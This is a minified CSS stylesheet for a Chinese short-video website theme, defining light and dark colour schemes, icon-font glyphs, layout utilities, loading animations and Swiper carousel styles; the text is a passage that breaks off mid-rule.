@charset "UTF-8";/* 短视主题 问题反馈联系TG：@tutucj */:root{--radius-title:6px;--border-button:50px}.theme1{--ds_color1:#1D2129;--ds_color2:#4E5969;--ds_color3:#DC6B82;--ds_color4:rgba(30,35,42,.05);--ds_color5:#F5F6F7;--ds_color6:#FFFFFF;--ds_more_button:#e9ecef;--ds_more_background:#FFFFFF;--ds_button_text_color:#FFFFFF;--ds_button_color:#DC6B82;--ds_head_background:#FFFFFF;--ds_foot_background:#e9ecef;--ds_foot_title_color:#1d2129;--ds_foot_content_color:#DC6B82;--ds_foot_link_color:#828282;--ds_foot_bottom_background:#DC6B82;--ds_foot_bottom_color:#f5f5f1;--ds_tab_background:#FFFFFF;--ds_tab_text_color:#1d2129;--ds_tab_hover_color:#DC6B82;--ds_head_color:#1d2129;--ds_head_hover_color:#DC6B82;--ds_more_color:#1d2129;--ds_drawer_background:#FFFFFF;--ds_drawer_within:#f5f6f7;--ds_drawer_nav_background:#FFFFFF;--ds_drawer_nav_clor:#1D2129;--ds_button_ordinary:#e9ecef}.theme2{--ds_color1:hsla(0,0%,100%,.9);--ds_color2:rgb(169,169,172);--ds_color3:#DC6B82;--ds_color4:#141B29;--ds_color5:rgb(17,19,25);--ds_color6:rgb(10,12,15);--ds_more_button:rgb(17,19,25);--ds_more_background:#0A0C0F;--ds_button_text_color:#FFFFFF;--ds_button_color:#DC6B82;--ds_head_background:#0A0C0F;--ds_foot_background:rgb(10,12,15);--ds_foot_title_color:hsla(0,0%,100%,.9);--ds_foot_content_color:#DC6B82;--ds_foot_link_color:rgb(169,169,172);--ds_foot_bottom_background:#DC6B82;--ds_foot_bottom_color:#f5f5f1;--ds_tab_background:rgb(10,12,15);--ds_tab_text_color:hsla(0,0%,100%,.9);--ds_tab_hover_color:#DC6B82;--ds_head_color:hsla(0,0%,100%,.87);--ds_head_hover_color:#DC6B82;--ds_more_color:hsla(0,0%,100%,.6);--ds_drawer_background:rgb(17,19,25);--ds_drawer_within:#252632;--ds_drawer_nav_background:rgb(17,19,25);--ds_drawer_nav_clor:hsla(0,0%,100%,.9);--ds_button_ordinary:#1e2126}body{transition:filter 0.5s ease;background-color:var(--ds_color5);font-family:-apple-system-font,BlinkMacSystemFont,"Helvetica Neue","PingFang SC","Hiragino Sans GB","Microsoft YaHei UI","Microsoft YaHei",Arial,sans-serif;font-size:14px;line-height:1}div,dl,dt,dd,form,h1,h2,h3,h4,h5,h6,img,ol,ul,li,table,th,td,p,span,a{border:0}ol,ul,li{margin:0;padding:0;list-style:none}a{background-color:transparent;-webkit-tap-highlight-color:transparent}.text-open,.tim-bnt,.vod-detail-share,.collection,.public-list-box,.so-home,.web-so-btn,.play-score,.section-bd .this-expand{-webkit-tap-highlight-color:transparent}a,a:link,a:visited,a:active,a:hover,button{outline:none;text-decoration:none;cursor:pointer}a:hover{color:var(--ds_color3)}a:focus{text-decoration:none}*,::after,::before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0;padding:0}input,button,select,textarea{border:0;background:0 0;border-radius:0;outline:medium none;font-weight:inherit;font-style:inherit;font-size:inherit;font-family:inherit;-webkit-tap-highlight-color:rgba(0,0,0,0)}img{overflow:hidden;line-height:0;font-size:0;border:none;max-width:100%;height:auto;vertical-align:top}i,em{font-style:inherit}table{border-collapse:collapse;border-spacing:0}::selection{text-shadow:none;background:var(--ds_color3);color:hsla(0,0%,100%,.87)}::-webkit-scrollbar-thumb{background-color:rgba(255,255,255,.2);border-radius:6px;-webkit-transition:background 200ms ease;-moz-transition:background 200ms ease;transition:background 200ms ease}::-webkit-scrollbar{width:8px;border-radius:var(--radius-title);background-color:rgba(0,0,0,.2)}::-webkit-scrollbar-button{display:none}.bold{font-weight:700}.b-b{border-bottom:1px solid var(--ds_color4)}.b-r{border-right:1px solid var(--ds_color4)}.br{border:1px solid var(--ds_color4)}.border{border:1px solid var(--ds_color4)}.theme2 .mask2 .lazy,.theme2 .mask-this2{filter:brightness(0.8)}.lazy::after{content:'';position:absolute;top:0;left:0;display:block;width:100%;height:100%;background-size:cover;background-position:center;background-repeat:no-repeat}.lazy1::after,.lazy1{background-image:url(/template/dsn2/static/img/laz1.png)}.lazy2::after,.lazy2{background-image:url(/template/dsn2/static/img/laz2.png)}.lazy3::after,.lazy3{background-image:url(/template/dsn2/static/img/laz3.png)}.theme1 .lazy1::after,.theme1 .lazy2::after,.theme1 .lazy3::after,.theme1 .lazy1,.theme1 .lazy2,.theme1 .lazy3{background-color:#ecf1f9}.theme2 .lazy1::after,.theme2 .lazy2::after,.theme1 .lazy3::after,.theme2 .lazy1,.theme2 .lazy2,.theme2 .lazy3{background-color:#25252b}.b-c,.button{background:var(--ds_button_color);color:var(--ds_button_text_color)!important}.u-s,body{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.us-ok{-webkit-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text}@font-face{font-family:"iconfont";src:url('//at.alicdn.com/t/c/font_4029079_pgf078ctg5o.woff2?t=1682959311634') format('woff2'),url('//at.alicdn.com/t/c/font_4029079_pgf078ctg5o.woff?t=1682959311634') format('woff'),url('//at.alicdn.com/t/c/font_4029079_pgf078ctg5o.ttf?t=1682959311634') format('truetype')}.fa{font-family:"iconfont"!important;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ds-qiandao:before{content:"\e713"}.ds-qiandao2:before{content:"\e714"}.ds-dianshi:before{content:"\e677"}.ds-dianshi2:before{content:"\e678"}.ds-pahang2:before{content:"\e710"}.ds-pahang:before{content:"\e709"}.ds-zhou:before{content:"\e711"}.ds-zhou2:before{content:"\e712"}.ds-zhuanti:before{content:"\e707"}.ds-zhuanti2:before{content:"\e708"}.ds-wenzhang2:before{content:"\e706"}.ds-wenzhang:before{content:"\e705"}.ds-ziyuan:before{content:"\e703"}.ds-ziyuan2:before{content:"\e704"}.ds-yonghu:before{content:"\e701"}.ds-yonghu2:before{content:"\e702"}.ds-liwu:before{content:"\e699"}.ds-liwu2:before{content:"\e700"}.ds-vip:before{content:"\e685"}.ds-vip2:before{content:"\e686"}.ds-faxian:before{content:"\e683"}.ds-faxian2:before{content:"\e684"}.ds-dongman:before{content:"\e673"}.ds-dongman2:before{content:"\e674"}.ds-zhuye:before{content:"\e671"}.ds-zhuye2:before{content:"\e672"}.ds-new:before{content:"\e691"}.ds-new2:before{content:"\e692"}.ds-yingyong:before{content:"\e687"}.ds-yingyong2:before{content:"\e688"}.ds-pinglun2:before{content:"\e694"}.ds-pinglun:before{content:"\e693"}.ds-mingxing:before{content:"\e675"}.ds-mingxing2:before{content:"\e676"}.ds-shezhi:before{content:"\e697"}.ds-shezhi2:before{content:"\e698"}.ds-dianying:before{content:"\e679"}.ds-dianying2:before{content:"\e680"}.ds-zongyi:before{content:"\e681"}.ds-zongyi2:before{content:"\e682"}.ds-gouwu:before{content:"\e695"}.ds-gouwu2:before{content:"\e696"}.ds-yinyue:before{content:"\e689"}.ds-yinyue2:before{content:"\e690"}.ds-jifen:before,.ds-jifen2:before{content:"\e580"}.ds-shoucang:before,.ds-shoucang2:before{content:"\e577"}.ds-zan:before,.ds-zan2:before{content:"\e579"}.ds-liulan:before,.ds-liulan2:before{content:"\e581"}.ds-huati:before,.ds-huati2:before{content:"\e578"}.ds-lianjie:before,.ds-lianjie2:before{content:"\e599"}.ds-shipinwenjian:before,.ds-shipinwenjian2:before{content:"\e600"}.ds-daoxu:before,.ds-daoxu2:before{content:"\e557"}.ds-fenxiang:before,.ds-fenxiang2:before{content:"\e569"}.ds-biaoqian:before,.ds-biaoqian2:before{content:"\e567"}.ds-chuangzuo:before,.ds-chuangzuo2:before{content:"\e571"}.ds-sousuo:before,.ds-sousuo2:before{content:"\e560"}.ds-emojilight:before,.ds-emojilight2:before{content:"\e568"}.ds-exit:before,.ds-exit2:before{content:"\e584"}.ds-lishijilu:before,.ds-lishijilu2:before{content:"\e576"}.ds-gengduo:before,.ds-gengduo2:before{content:"\e555"}.ds-menu:before,.ds-menu2:before{content:"\e553"}.ds-yinhao:before,.ds-yinhao2:before{content:"\e554"}.ds-xunhuan:before,.ds-xunhuan2:before{content:"\e585"}.ds-xunhuanall:before,.ds-xunhuanall2:before{content:"\e586"}.ds-tanhao:before,.ds-tanhao2:before{content:"\e595"}.ds-ok:before,.ds-ok2:before{content:"\e594"}.ds-icmore:before,.ds-icmore2:before{content:"\e556"}.ds-correct:before,.ds-correct2:before{content:"\e562"}.ds-suiji:before,.ds-suiji2:before{content:"\e587"}.ds-jiantouyou:before,.ds-jiantouyou2:before{content:"\e565"}.ds-fanhui:before,.ds-fanhui2:before{content:"\e566"}.ds-jiantoushang:before,.ds-jiantoushang2:before{content:"\e564"}.ds-jiantouxia:before,.ds-jiantouxia2:before{content:"\e563"}.ds-yueliang:before,.ds-yueliang2:before{content:"\e574"}.ds-taolunqu:before,.ds-taolunqu2:before{content:"\e573"}.ds-shuaxin:before,.ds-shuaxin2:before{content:"\e559"}.ds-taiyang:before,.ds-taiyang2:before{content:"\e575"}.ds-shaixuan:before,.ds-shaixuan2:before{content:"\e558"}.ds-youxiang:before,.ds-youxiang2:before{content:"\e583"}.ds-guanbi:before,.ds-guanbi2:before{content:"\e561"}.ds-bofang1:before,.ds-bofang12:before{content:"\e593"}.ds-zanting:before,.ds-zanting2:before{content:"\e592"}.ds-anquan:before,.ds-anquan2:before{content:"\e582"}.ds-shanchu:before,.ds-shanchu2:before{content:"\e572"}.ds-jingyin:before,.ds-jingyin2:before{content:"\e588"}.ds-shengyin:before,.ds-shengyin2:before{content:"\e589"}.ds-tishi:before,.ds-tishi2:before{content:"\e598"}.ds-lingdang:before,.ds-lingdang2:before{content:"\e597"}.ds-xiaqu:before,.ds-xiaqu2:before{content:"\e590"}.ds-shangqu:before,.ds-shangqu2:before{content:"\e591"}.ds-huo:before,.ds-huo2:before{content:"\e596"}.ds-mima:before,.ds-mima2:before{content:"\e570"}.r3{margin-right:3px}.r6{margin-right:6px}.hide2{display:-webkit-box;-webkit-line-clamp:2;text-overflow:ellipsis;overflow:hidden;-webkit-box-orient:vertical;word-wrap:break-word;word-break:break-all}.hide{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;display:block}.none,.gen-left-list,.switch-box .check{display:none}.switch-box .selected{display:block}.tab-off-1,.tab-text-2 .time-title,.all_hide1,.qd-none1,.qd-bnt-off1{display:none!important}.radius{border-radius:var(--radius-title)}.content-center{display:flex;box-sizing:border-box;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;flex-direction:column;font-size:22px}.rel{position:relative}.transition{transition:background-color 0.5s linear 0s}.ease,.public-list-div:before{transition:all .4s ease;-webkit-transition:all .4s ease}.gen-movie-img,.actor-new .br-100:hover{transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out}.weight{font-weight:700}.ab-r{position:absolute;right:0;top:0}.lazy,.lazy-p{position:relative;width:100%;height:100%;object-fit:cover;background-size:cover;background-position:center;background-repeat:no-repeat;overflow:hidden;border-radius:var(--radius-title);display:block}.top5{margin-top:5px}.top10{margin-top:10px}.top20{margin-top:20px}.top30{margin-top:30px}.top40{margin-top:60px}.align-items-center{-ms-flex-align:center!important;align-items:center!important}.flex-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.col-xl-6,.col-xl-7{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.overflow{overflow:hidden}.cf:after,.cf:before{content:"";display:table}.cf:after{clear:both}.size{font-size:0}.division,.partition .n{padding:0 4px}.partition .n:last-child{display:none}.footerLess{position:absolute;bottom:0;left:0;right:0}.public-box{-webkit-box-shadow:0 5px 20px 0 rgb(0 0 0 / 20%);box-shadow:0 5px 20px 0 rgb(0 0 0 / 20%);padding:20px;border-radius:var(--radius-title)}.badge2{color:hsla(0,0%,100%,.87)!important;background-color:#ff5b5b;display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem}.badge2:hover{color:hsla(0,0%,100%,.87)!important}.grey,.vod-list-actor-page .swiper-button-disabled{color:#999}.grey,.vod-list-actor-page .swiper-button-disabled,.nav-dt{pointer-events:none;cursor:not-allowed!important}.mh{-webkit-backdrop-filter:blur(5px);backdrop-filter:blur(5px);background-color:rgba(0,0,0,.6)}.p-b-h{-webkit-backdrop-filter:saturate(5) blur(20px);backdrop-filter:saturate(5) blur(20px)}.p-type{width:auto!important;border-radius:4px;font-weight:700;font-size:11px;padding:4px 6px;margin-right:5px;background:rgba(0,0,0,.5);display:inline-block}.p-top3{padding-top:60%}.p-d-b{position:absolute;bottom:20px;left:20px;right:20px}.p-blue{color:#2997f7!important;background:rgba(41,151,247,.1)}.p-level{left:0;border-radius:0 50px 50px 0;right:auto;position:absolute;top:10px;z-index:1;font-size:12px;padding:4px 6px;text-shadow:none;box-shadow:0 1px 5px rgb(0 0 0 / 20%);background:#fe3459;background:linear-gradient(135deg,#fd7a64 10%,#fb2d2d 100%);color:#fff}.p-pass{background-color:rgba(0,0,0,.5);border-radius:50%;color:#fff;font-size:13px;height:25px;right:10px;line-height:25px;position:absolute;text-align:center;top:10px;width:25px}.cor4,a{color:var(--ds_color1)}.cor5{color:var(--ds_color2)}.cor6,.on,.on a{color:var(--ds_color3)!important}.bj{background-color:var(--ds_color5)}.bj2{background-color:var(--ds_drawer_within)}.bj3{background-color:var(--ds_button_ordinary)}.bj4{background-color:var(--ds_drawer_background)}.box,.public-box{background-color:var(--ds_color6)}input[type="button"],input[type="submit"],input[type="reset"]{-webkit-appearance:none}textarea{-webkit-appearance:none}.cr1{background:#FF7340}.cr2{background:#0aa770}.cr3{background:#f08080}.cr4{background:#f4a460}.cr5{background:#00cc4c}.cr6{background:#777ffb}.cr7{background:#00c7f2}.cr8{background:#CC0000}.ft1{font-size:12px}.ft2{font-size:14px}.ft3{font-size:15px}.ft4{font-size:16px}.ft5{font-size:18px}.ft6{font-size:26px}.fyy{text-shadow:1px 1px 0 rgba(0,0,0,0.4)}.blink{animation:changeshadow 1s ease-in infinite;-webkit-animation:changeshadow 1s linear infinite;-moz-animation:changeshadow 1s linear infinite;-ms-animation:changeshadow 1s linear infinite;-o-animation:changeshadow 1s linear infinite}@keyframes changeshadow{0%{text-shadow:0 0 4px var(--ds_color3)}50%{text-shadow:0 0 40px var(--ds_color3)}100%{text-shadow:0 0 4px var(--ds_color3)}}@-webkit-keyframes changeshadow{0%{text-shadow:0 0 4px var(--ds_color3)}50%{text-shadow:0 0 40px var(--ds_color3)}100%{text-shadow:0 0 4px var(--ds_color3)}}@-moz-keyframes changeshadow{0%{text-shadow:0 0 4px var(--ds_color3)}50%{text-shadow:0 0 40px var(--ds_color3)}100%{text-shadow:0 0 4px var(--ds_color3)}}@-ms-keyframes changeshadow{0%{text-shadow:0 0 4px var(--ds_color3)}50%{text-shadow:0 0 40px var(--ds_color3)}100%{text-shadow:0 0 4px var(--ds_color3)}}@-o-keyframes changeshadow{0%{text-shadow:0 0 4px var(--ds_color3)}50%{text-shadow:0 0 40px var(--ds_color3)}100%{text-shadow:0 0 4px var(--ds_color3)}}.button,.button2{text-transform:uppercase;position:relative;display:block;text-align:center;cursor:pointer;font-weight:700;border-radius:var(--border-button)}.button{line-height:54px;height:54px}.button:hover{opacity:.8;color:var(--ds_button_text_color)!important}.button2{width:80px;height:40px;line-height:40px}.textarea{border:1px solid var(--ds_color4);min-width:100%;max-width:100%;border-radius:var(--radius-title);padding:15px;margin:15px 0;display:block;width:100%;height:100px;line-height:20px;font-size:14px;overflow:hidden}.input{position:relative;border:1px solid var(--ds_color4);width:100%;padding:0 15px;height:54px;line-height:54px;overflow:visible;border-radius:var(--border-button)}.input:hover{border-color:var(--ds_color3);outline:0}.login-user{display:inline-block;width:100%;margin-bottom:15px}.ds-verify-img{height:54px;display:block;width:140px;border-radius:var(--border-button)}.login-user label{font-weight:400;line-height:26px;margin-bottom:4px;display:inline-block}.login-user-bottom{line-height:2;margin-bottom:15px;overflow:hidden}.flex{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.between{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;justify-content:space-between}.around{-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around}.wrap{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.center-{-webkit-justify-content:center;justify-content:center}.border-box{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.flex-auto{-ms-flex:1 0 0;flex:1 0 0;width:0}.flex-public{display:-ms-flexbox;display:flex;position:relative;-ms-flex-align:center;align-items:center}.l-bj{display:block;background-color:rgba(255,255,255,.13);border-radius:var(--radius-title)}.theme1 .l-bj{background-color:rgba(0,0,0,.11)}.l-bj{overflow:hidden;position:relative}.l-bj::after{top:0;left:0;right:0;bottom:0;content:"";position:absolute;animation:MuiSkeleton-keyframes-wave 1.6s linear .5s infinite;transform:translateX(-100%);background:linear-gradient(90deg,transparent,rgba(255,255,255,.08),transparent)}.theme1 .l-bj::after{background:linear-gradient(90deg,transparent,rgba(0,0,0,.04),transparent)}@-webkit-keyframes MuiSkeleton-keyframes-wave{0%{transform:translateX(-100%)}60%{transform:translateX(100%)}100%{transform:translateX(100%)}}.l-5{width:5%}.l-10{width:10%}.l-15{width:15%}.l-20{width:20%}.l-25{width:25%}.l-30{width:30%}.l-35{width:35%}.l-40{width:40%}.l-45{width:45%}.l-50{width:50%}.l-55{width:55%}.l-60{width:60%}.l-65{width:65%}.l-70{width:70%}.l-75{width:75%}.l-80{width:80%}.l-85{width:85%}.l-90{width:90%}.l-95{width:95%}.l-100{width:100%}.l-h-1{height:10px}.l-h-2{height:20px}.l-h-4{height:40px}.l-t{margin-bottom:10px}.null{line-height:initial;text-align:center;margin:40px auto;font-size:14px}.null img{width:200px;margin:auto;display:block;padding-bottom:15px}.small-text{line-height:1.5}.text{font-size:16px;margin-top:10px;line-height:26px}#height_limit{max-height:80px;overflow:hidden}.height_rel{max-height:inherit!important}.occlusion{-webkit-mask-image:-webkit-gradient(linear,left top,left bottom,from(#121212),to(transparent))}.text-open{display:none;height:27px;line-height:27px;font-size:14px;width:100%;text-align:center;cursor:pointer}.text-open .tim-bnt:hover{background-color:var(--ds_button_ordinary);padding:4px 10px;border-radius:25px}.text-open .tim-bnt:hover .fa{margin-right:10px}.box-width{max-width:2392px;width:calc(100% - 160px);margin:0 auto}.row-1{width:20%}.row-9{width:80%}.row-8{width:70%}.row-2{width:30%}.row-top{margin-top:-24px}.row-right{margin-right:20px}.box-width-small{width:1318px;margin:0 auto}.box-p{padding:20px}.p-box,.alone-box .tim-box{border-radius:var(--radius-title);padding:20px;margin-bottom:20px}.p-box,.alone-box .tim-box{background-color:var(--ds_color6)}.theme1 .p-box,.theme1 .alone-box .tim-box{box-shadow:0 0 10px rgb(116 116 116 / 8%)}.theme2 .p-box,.theme2 .alone-box .tim-box{box-shadow:0 0 10px rgba(24,24,24,0.1)}@media (min-width:768px) and (max-width:1200px){.box-width,.box-width-small{width:auto;margin:0 20px}}@media (min-width:1201px) and (max-width:1318px){.box-width-small{width:auto;margin:0 80px}}@media (max-width:767px){.box-width,.box-width-small{width:100%;padding:0 12px;margin:auto!important;overflow:hidden}}@media (min-width:992px) and (max-width:1318px){.row-9{width:70%}.row-1{width:30%}}@media (min-width:1319px) and (max-width:1685px){.row-9{width:75%}.row-1{width:25%}}@media (max-width:991px){.row-1,.row-2,.row-8,.row-9{width:100%;-ms-flex:0 0 100%;flex:0 0 100%}.row-top{margin-top:10px}.row-right{margin-right:0}}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}100%{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}100%{-webkit-transform:none;transform:none;opacity:1}}.topfadeInUp{-webkit-animation-name:topfadeInUp;animation-name:topfadeInUp}@-webkit-keyframes topfadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes topfadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes shake{0%,100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,50px,0);transform:translate3d(0,50px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,50px,0);transform:translate3d(0,50px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.flavr-container .hidden{position:relative;margin-top:20%}.loader{margin:auto;text-indent:-9999em;border-top:0.3em solid rgba(255,255,255,0.1);border-right:0.3em solid rgba(255,255,255,0.1);border-bottom:0.3em solid rgba(255,255,255,0.1);border-left:0.3em solid hsla(0,0%,100%,.87);-moz-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0);-moz-animation:loader 300ms infinite linear;-webkit-animation:loader 300ms infinite linear;animation:loader 300ms infinite linear;-moz-transition:all 500ms ease;-o-transition:all 500ms ease;-webkit-transition:all 500ms ease;transition:all 500ms ease}.loader,.loader:after{border-radius:50%;width:.9em;height:.9em}@-webkit-keyframes loader{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes loader{0%{-moz-transform:rotate(0deg);transform:rotate(0deg)}100%{-moz-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes loader{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.loadIcon{display:inline-block;font-size:20px;width:1em;height:1em;position:absolute;left:1px;right:1px;top:1px;bottom:1px;margin:auto;text-align:center}.spin-dot-spin{transform:rotate(45deg);-webkit-animation:antRotate 1.2s linear infinite;animation:antRotate 1.2s linear infinite}.spin-dot-item:first-child{top:0;left:0}.spin-dot-item:nth-child(2){top:0;right:0;-webkit-animation-delay:.4s;animation-delay:.4s}.spin-dot-item:nth-child(3){right:0;bottom:0;-webkit-animation-delay:.8s;animation-delay:.8s}.spin-dot-item:nth-child(4){bottom:0;left:0;-webkit-animation-delay:1.2s;animation-delay:1.2s}.spin-dot-item{position:absolute;display:block;width:9px;height:9px;background-color:var(--ds_color3);border-radius:100%;transform:scale(.75);transform-origin:50% 50%;opacity:.3;-webkit-animation:antSpinMove 1s linear infinite alternate;animation:antSpinMove 1s linear infinite alternate}@-webkit-keyframes antSpinMove{to{opacity:1}}@keyframes antSpinMove{to{opacity:1}}@-webkit-keyframes antRotate{to{transform:rotate(405deg)}}@keyframes antRotate{to{transform:rotate(405deg)}}.loading3{content:"";width:12px;height:12px;display:inline-block;border:.1em solid transparent;border-radius:50%;border-top-color:#777;border-bottom-color:#777;-webkit-animation:huan-rotate 1s cubic-bezier(.7,.1,.31,.9) infinite;animation:huan-rotate 1s cubic-bezier(.7,.1,.31,.9) infinite;margin-right:10px}@-webkit-keyframes huan-rotate{0%{transform:rotate(0)}to{transform:rotate(360deg)}}@keyframes huan-rotate{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.flow-more{margin:20px 0;text-align:center;width:100%}.flow-more a{border-radius:30px;padding:5px 15px;color:#777;opacity:.6}.flow-more i{margin-right:15px;transition:.3s}.flow-more a:hover{color:#777!important;background:rgba(50,50,50,.06);opacity:1}.flow-more:hover .fa{margin-right:8px}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{flex-wrap:wrap}.swiper-container-multirow-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-container-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-container-3d{perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-container-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-pagination{position:absolute;right:15px;bottom:30px;z-index:2}.swiper-pagination-bullet{display:inline-block;width:15px;height:4px;background:hsla(0,0%,100%,.87);border-radius:4px;opacity:.6;margin:0 2px}.swiper-pagination-bullet-active{background:var(--ds_color3)!important;width:18px;opacity:.9}.theme1 .slide-time-img{width:120%;height:120%;margin-left:-10%;margin-top:-10%}.slide-time-img{-webkit-filter:blur(80px);filter:blur(80px)}.swiper-pointer-events{touch-action:pan-y}.swiper-pointer-events.swiper-vertical{touch-action:pan-x}.swiper-vertical.swiper-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-android 